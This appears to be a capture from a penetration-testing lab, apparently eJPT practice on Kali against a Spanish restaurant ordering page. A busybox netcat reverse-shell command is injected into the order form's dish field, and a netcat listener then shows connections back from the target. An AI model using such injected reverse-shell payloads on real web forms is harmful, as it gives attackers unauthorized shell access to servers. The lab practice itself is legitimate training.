 Plato:
busybox nc 10.0.2.15 9001  -e busybox ash
Enviar Pedido
Pedido confirmado
Gracias, r. Tu pedido de busybox nc 10.0.2.15 9001 -e
busybox estará listo para llevar.
Salida del Comando:
© 2025 Casa Paco. Todos los derechos reservados.
┌──(kali㉿kali)-[~/Desktop/PREP_EJPTV2/pepe]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.21] 44652
BusyBox v1.35.0 (Debian 1:1.35.0-4+b3) multi-call binary.
BusyBox is copyrighted by many authors between 1998-2015.
Licensed under GPLv2. See source distribution for detailed
copyright notices.
Usage: busybox [function [arguments]...]
or: busybox --list[-full]
or: busybox --show SCRIPT
or: busybox --install [-s] [DIR]
or: function [arguments]...
BusyBox is a multi-call binary that combines many common Unix
utilities into a single executable.  Most people will create a
link to busybox for each function they wish to use and BusyBox
will act like whatever it was invoked as.
Currently defined functions:
[, [[, acpid, adjtimex, ar, arch, arp, arping, ascii, ash, awk, base64,
basename, bc, blkdiscard, blkid, blockdev, brctl, bunzip2, bzcat,
bzip2, cal, cat, chgrp, chmod, chown, chroot, chvt, clear, cmp, cp,
cpio, crc32, cttyhack, cut, date, dc, dd, deallocvt, depmod, devmem,
df, diff, dirname, dmesg, dnsdomainname, dos2unix, du, dumpkmap,
dumpleases, echo, egrep, env, expand, expr, factor, fallocate, false,
fatattr, fdisk, fgrep, find, findfs, fold, free, freeramdisk, fsfreeze,
fstrim, ftpget, ftpput, getopt, getty, grep, groups, gunzip, gzip,
halt, head, hexdump, hostid, hostname, httpd, hwclock, i2cdetect,
i2cdump, i2cget, i2cset, i2ctransfer, id, ifconfig, ifdown, ifup, init,
insmod, ionice, ip, ipcalc, ipneigh, kill, killall, klogd, last, less,
link, linux32, linux64, linuxrc, ln, loadfont, loadkmap, logger, login,
logname, logread, losetup, ls, lsmod, lsscsi, lzcat, lzma, lzop,
md5sum, mdev, microcom, mim, mkdir, mkdosfs, mke2fs, mkfifo, mknod,
mkpasswd, mkswap, mktemp, modinfo, modprobe, more, mount, mt, mv,
nameif, nc, netstat, nl, nologin, nproc, nsenter, nslookup, nuke, od,
openvt, partprobe, paste, patch, pidof, ping, ping6, pivot_root,
poweroff, printf, ps, pwd, rdate, readlink, realpath, reboot, renice,
reset, resume, rev, rm, rmdir, rmmod, route, rpm, rpm2cpio, run-init,
run-parts, sed, seq, setkeycodes, setpriv, setsid, sh, sha1sum,
sha256sum, sha3sum, sha512sum, shred, shuf, sleep, sort, ssl_client,
start-stop-daemon, stat, strings, stty, svc, svok, swapoff, swapon,
switch_root, sync, sysctl, syslogd, tac, tail, tar, taskset, tee,
telnet, test, tftp, time, timeout, top, touch, tr, traceroute,
traceroute6, true, truncate, ts, tty, ubirename, udhcpc, udhcpd,
uevent, umount, uname, uncompress, unexpand, uniq, unix2dos, unlink,
unlzma, unshare, unxz, unzip, uptime, usleep, uudecode, uuencode,
vconfig, vi, w, watch, watchdog, wc, wget, which, who, whoami, xargs,
xxd, xz, xzcat, yes, zcat
┌──(kali㉿kali)-[~/Desktop/PREP_EJPTV2/pepe]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.21] 51066